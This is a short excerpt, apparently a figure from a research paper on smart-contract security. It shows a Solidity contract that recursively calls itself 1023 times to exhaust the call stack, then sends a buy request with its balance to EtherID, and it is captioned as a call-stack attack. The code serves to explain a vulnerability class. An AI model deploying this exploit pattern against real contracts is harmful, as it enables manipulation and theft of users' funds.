 1 contract Foo{
2 Foo public self;
3 EtherId public etherid;
4 uint256 public domain;
5 /../
6 function callself(int counter){
7 if (counter < 1023){
8 if (counter > 0)
9 self.callself.gas(msg.gas-2000)(counter+1);
10 else self.callself(counter+1);
11 }
12 else etherid.changeDomain.value(this.balance)\
13 (domain, 10000000, 1 ether/100, 0);
14 }}
Figure 16: A contract conducts the call-stack attack by calling
itself 1023 times before sending a buy request to EtherID.